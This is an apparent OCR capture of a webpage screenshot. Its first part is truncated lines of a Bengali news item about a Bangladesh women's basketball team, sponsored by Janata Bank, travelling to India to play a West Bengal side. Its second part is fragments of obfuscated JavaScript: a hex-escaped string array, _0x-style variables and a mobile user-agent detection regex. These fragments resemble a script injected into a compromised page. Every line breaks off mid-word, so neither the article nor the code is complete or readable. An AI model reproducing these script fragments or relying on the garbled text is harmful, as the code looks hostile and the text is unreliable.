
জনতা ব্যাংক লিমিটেডের পৃষ্ঠপোষকতায় বাং
ভারতের পশ্চিমবঙ্গ মহিলা বাস্কেটবল দলের ব
সকালে বিমানযোগে ভারতের উদ্দেশ্যে ঢাকা ত্য
ম্যাচে অংশ নেবে। বাংলাদেশ মহিলা দল আ
আশরীন মৃধা, ফাইরুজ নাওয়ার, গুলনাহার মা
তাসফিয়া নাতাশা কালাম, জারা আহমেদ
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c